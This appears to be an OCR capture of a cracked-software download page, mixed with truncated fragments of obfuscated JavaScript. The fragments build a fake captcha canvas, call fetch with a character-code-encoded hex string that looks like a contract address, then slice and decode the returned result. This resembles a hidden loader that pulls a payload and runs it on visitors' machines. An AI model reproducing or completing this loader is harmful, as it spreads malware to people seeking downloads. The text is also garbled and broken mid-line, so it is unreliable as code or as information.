
Update date: 2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
Required: 64 GB